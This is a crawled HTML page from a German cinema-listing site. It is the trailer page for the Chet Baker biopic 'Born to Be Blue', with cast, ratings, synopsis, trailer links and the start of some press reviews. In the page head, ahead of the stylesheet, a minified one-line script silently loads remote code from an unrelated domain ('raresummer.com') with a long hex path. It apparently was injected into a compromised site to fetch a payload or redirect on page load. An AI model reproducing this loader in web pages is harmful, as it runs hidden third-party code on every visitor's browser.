

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue
body_size: 23007
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Born to Be Blue - trailer</title>
        <meta name="description" content="Der Trompeter Chet Baker, der es in den 1950ern in der Jazz-Szene und darüber hinaus zur Musiklegende gebracht hat, ist inzwischen vor allem für seine Drogenexzesse berüchtigt. Bei einer Filmproduktion über ihn selbst entspinnt sich eine Romanze zwisc.">
        <meta name="keywords" content="film, Beschreibung, ,Born to Be Blue">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li><li><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li><li class="hidden-xs"><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span>Galerie</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Born to Be Blue (2015)<div>97 minuten | <span class="label label-warning">FSK ab 12</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino13422-Born-to-Be-Blue.jpg"  alt="Born to Be Blue" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/BImRjh-V_SM" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Born+to+Be+Blue https://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/13422/Born-to-Be-Blue&prefilltext=Born+to+Be+Blue'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Born+to+Be+Blue www.abinskino.com/film/trailer/13422/Born-to-Be-Blue'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino13422-Born-to-Be-Blue.jpg"  alt="Born to Be Blue" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/BImRjh-V_SM" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Biografie</div> <div class="label label-default"> Drama</div> <div class="label label-default"> Musikfilm</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >08.06.2017 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Robert Budreau</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Robert Budreau</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Ethan Hawke, Carmen Ejogo, Callum Keith Rennie, Tony Nappo, Stephen McHattie, Janet-Laine Green, Dan Lett, Natassia Halabi, Kevin Hanchard, Charles Officer, Tony Nardi, Katie Boland, Janine Theriault, Joe Condren, Sophia Walker</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Kanada, Großbritannien, USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-4">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt2133196" target="_blank"><b>IMDB</b><span>6.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="http://www.metacritic.com/movie/born-to-be-blue" target="_blank"><b>MetaCriticts</b><span>64 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="64" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
   
                <div class="col-xs-4">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="https://www.rottentomatoes.com/m/born_to_be_blue/" target="_blank"><b>RottenTomatoes</b><span>88 / 100%</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="88" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>                
                </div>        
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Born to Be Blue</small></h3>
       <p>
 Der Trompeter Chet Baker, der es in den 1950ern in der Jazz-Szene und darüber hinaus zur Musiklegende gebracht hat, ist inzwischen vor allem für seine Drogenexzesse berüchtigt. Bei einer Filmproduktion über ihn selbst entspinnt sich eine Romanze zwischen Chet und der geheimnisvollen Schauspielerin Jane. Die Dreharbeiten kommen jedoch zum Halten, als seine Vergangenheit den Musiker wieder einholt.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">24.04.2017</span>
                            </div> 
                            <img src="/film-trailer-2017-4-43749-Born-to-Be-Blue-trailer-1.jpg" alt="Born to Be Blue - trailer 1">
                            <a href="http://youtu.be/BImRjh-V_SM" title="Born to Be Blue - trailer 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/BImRjh-V_SM" class="extraLine btn btn-light-gray btn-block youtube">Born to Be Blue - trailer 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">22.02.2016</span>
                            </div> 
                            <img src="/film-trailer-2016-2-37243-Born-to-Be-Blue-trailer-1.jpg" alt="Born to Be Blue - trailer 1">
                            <a href="http://youtu.be/lC1DQ9qIECo" title="Born to Be Blue - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/lC1DQ9qIECo" class="extraLine btn btn-light-gray btn-block youtube">Born to Be Blue - trailer 1</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
    <li class="active"><a href="#anderevideos" role="tab" data-toggle="tab" aria-expanded="true">Alle anderen videos</a></li>   
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
         <option  selected value='0'>Alle anderen videos</option>       </select>
<div class="tab-content"><div class="tab-pane fade active in" id="anderevideos"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">24.05.2017</span>
                            </div> 
                            <img src="/film-trailer-2017-5-44135-Born-to-Be-Blue-Trailer-Filmclips.jpg" alt="Born to Be Blue - Trailer & Filmclips">
                            <a href="http://youtu.be/QVep6qQCWyw" title="Born to Be Blue - Trailer & Filmclips [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/QVep6qQCWyw" class="extraLine btn btn-light-gray btn-block youtube">Born to Be Blue - Trailer & Filmclips [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Born to Be Blue</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.spielfilm.de/filme/3004258/born-to-be-blue/kritik" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_spielfilm.gif" alt="Der kanadische Regisseur Robert Budreau spürt mit diesem inspirierten Drama dem Geist der amerikanischen Jazz-Legende Chet Baker nach. Aus den biografischen Fakten einer von großen Höhen und Tiefen gezeichneten Musikkarriere, die in den 1950ern begann und bis zu Bakers Tod 1988 dauerte, strickt Budreau eine fiktional angereicherte Geschichte, die sich den menschlichen Widersprüchen dieses begabten Künstlers widmet. Der Film nimmt die Heroinsucht Bakers zum Anlass, um über das Verhältnis v.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">SpielFilm</h6>
                    <small>Der kanadische Regisseur Robert Budreau spürt mit diesem inspirierten Drama dem Geist der amerikanischen Jazz-Legende Chet Baker nach. Aus den biografischen Fakten einer von großen Höhen und Tiefen gezeichneten Musikkarriere, die in den 1950ern begann und bis zu Bakers Tod 1988 dauerte, strickt Budreau eine fiktional angereicherte Geschichte, die sich den menschlichen Widersprüchen dieses begabten Künstlers widmet. Der Film nimmt die Heroinsucht Bakers zum Anlass, um über das Verhältnis v.</small> <a href="http://www.spielfilm.de/filme/3004258/born-to-be-blue/kritik" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="80" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>8 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 10.06.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.echo-online.de/freizeit/kino/kinokritiken/born-to-be-blue_17950535.htm" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_echo.png" alt="Ethan Hawke verkÃ¶rpert im KÃ¼nstlerdrama von Robert Budreau einen Musiker am Tiefpunkt seines Lebens. Der KÃ¼nstler Chet Baker, der einst als James Dean des Jazz galt, ist am Anfang mehr Junkie als Jazzer. Dennoch will er trotz weiterer RÃ¼ckschlÃ¤ge zurÃ¼ck auf die groÃe BÃ¼hne.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Echo</h6>
